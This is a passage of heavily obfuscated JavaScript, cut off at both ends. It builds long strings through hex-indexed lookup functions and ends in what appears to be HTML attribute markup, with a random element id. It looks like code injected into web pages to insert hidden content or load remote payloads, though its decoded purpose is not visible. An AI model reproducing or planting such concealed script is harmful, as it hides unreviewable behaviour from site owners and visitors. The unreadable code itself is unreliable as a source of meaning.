x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a